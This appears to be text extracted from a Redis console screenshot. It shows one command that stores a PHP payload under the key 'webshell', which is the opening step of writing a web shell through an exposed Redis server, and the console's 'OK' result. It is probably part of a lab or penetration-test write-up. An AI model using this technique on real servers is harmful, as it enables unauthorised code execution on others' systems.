 redis Console
Run current Run selected Run following
• set webshell "<?php phpinfo()?>"
Result
Command: set webshell "<?php phpinfo()?>"
Time: 2020-03-29 17:25:56:187
Duration(ms): 1
Result:
OK